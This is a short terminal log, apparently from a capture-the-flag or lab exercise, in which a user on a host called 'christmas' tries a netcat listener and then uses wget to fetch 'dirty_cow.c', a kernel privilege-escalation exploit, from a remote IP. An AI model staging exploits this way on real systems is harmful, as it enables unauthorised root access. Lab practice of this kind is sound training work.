 santa@christmas:~$ nc -nlvp 1337 > dirty_cow.c
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46DdhklnrStUuvzC] [-i interval] [-P proxy_username] [-p source_port]
          [-s source_ip_address] [-T ToS] [-w timeout] [-X proxy_protocol]
          [-x proxy_address[:port]] [hostname] [port[s]]
santa@christmas:~$ wget http://10.18.78.136:8080/dirty_cow.c
--2023-02-03 09:42:52--  http://10.18.78.136:8080/dirty_cow.c
Connecting to 10.18.78.136:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3711 (3.6K) [text/x-csrc]
Saving to: `dirty_cow.c.1'
100%[======================================>] 3,711       --.-K/s   in 0s
2023-02-03 09:42:52 (11.2 MB/s) - `dirty_cow.c.1' saved [3711/3711]